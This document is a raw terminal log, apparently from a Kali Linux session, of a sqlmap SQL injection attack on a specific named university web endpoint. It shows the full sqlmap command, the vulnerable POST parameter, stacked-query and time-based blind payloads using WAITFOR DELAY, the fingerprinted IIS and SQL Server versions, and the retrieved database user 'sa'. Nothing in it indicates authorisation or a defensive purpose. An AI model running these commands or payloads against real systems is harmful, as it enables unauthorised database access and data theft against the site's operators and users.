 root@kali:~# sqlmap -u http://nerc.zjtvu.edu.cn/FrontEnd/UserControls/uc_review.ashx --data "txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632&type=4&score=3" -p resid --random-agent --current-user --no-cas
t
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:39:35
[15:39:35] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/531.2 (KHTML, like Gecko) Chrome/3.0.191.3 S
afari/531.2
[15:39:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:39:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: resid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632'; WAITFOR DELAY '0:0:5'--&type=4&score=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632' WAITFOR DELAY '0:0:5'--&type=4&score=3
---
[15:39:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:39:35] [INFO] fetching current user
[15:39:35] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:39:45] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:39:55] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
sa
current user: 'sa'
[15:41:04] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/nerc.zjtvu.edu.cn'
[*] shutting down at 15:41:04